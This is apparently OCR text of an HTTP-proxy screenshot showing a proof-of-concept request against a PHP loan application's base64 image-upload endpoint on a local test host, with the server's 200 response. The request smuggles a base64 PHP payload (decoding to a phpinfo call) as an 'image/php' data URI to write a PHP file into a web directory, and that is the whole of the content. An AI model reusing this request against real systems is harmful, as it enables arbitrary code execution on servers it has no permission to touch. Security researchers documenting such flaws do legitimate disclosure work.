 Send Cancel < > Target: http://192.168.51.231:85 HTTP/1
Request
Pretty Raw Hex \n Select extension...
1 POST /index.php/loan/base64_image_content HTTP/1.1
2 Host: 192.168.51.231:85
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 13_2_3 like Mac OS X) AppleWebKit/605.1.15
(KHTML, like Gecko) Version/13.0.3 Mobile/15E148 Safari/604.1
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=ki66c55c2f25ut2o1876ps6usi
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 84
13
14 base64_image_content=data:image/php;base64,PD9waHAgcGhwaW5mbygpOw==&path=Public/Home
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Date: Mon, 16 May 2022 07:32:10 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=ki66c55c2f25ut2o1876ps6usi; expires=Mon, 16-May-2022 08:32:10 GMT;
Max-Age=3600; path=/
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13